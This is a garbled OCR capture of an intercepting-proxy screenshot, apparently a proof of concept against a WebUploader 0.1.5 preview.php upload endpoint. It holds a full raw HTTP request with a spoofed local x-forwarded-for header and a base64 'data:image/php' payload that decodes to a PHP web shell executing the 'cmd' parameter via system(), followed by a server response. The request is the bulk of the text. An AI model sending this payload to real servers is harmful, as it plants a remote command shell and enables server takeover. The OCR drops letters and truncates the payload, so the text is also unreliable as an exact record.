 etty Raw \n Actions
POST /fdf/Public/admin/lib//webuploader/0.1.5/server/preview.php
HTTP/1.1
Host:
Connection: close
Content-Length: 300
Cache-Control: max-age=0
sec-ch-ua: " Not;A Brand";v="99", "Google Chrome";v="91",
"Chromium";v="91"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.106
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybFQ4762dDSF9w6MK
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
x-forwarded-for: 127.0.0.1
data:image/php;base64,PD9waHANCiAgICBpZihpc3NldCgkX1JFUVVFU1RbJ2NtZCd
dKSl7DQogICAgICAgICAgICBlY2hvICI8cHJlPiI7DQogICAgICAgICAgICAkY21kID0g
KCRfUkVRVUVTVFsnY21kJ10pOw0KICAgICAgICAgICAgc3lzdGVtKCRjbWQpOw0KICAgI
CAgICAgICAgZWNobyAiPC9wcmU+IjsNCiAgICAgICAgICAgIGRpZTsNCiAgICB9DQogIC
Pretty Raw Render \n Actions
1 TTP/1.1 200 OK
2 erver: nginx
3 ate: Tue, 29 Jun 2021 07:28:36 GMT
4 ontent-Type: text/html; charset=UTF-8
5 onnection: close
6 ary: Accept-Encoding
7 trict-Transport-Security: max-age=31536000
8 ontent-Length: 80
9
10 "jsonrpc" : "2.0", "error" : {"code": 100, "message": "un recoginized sou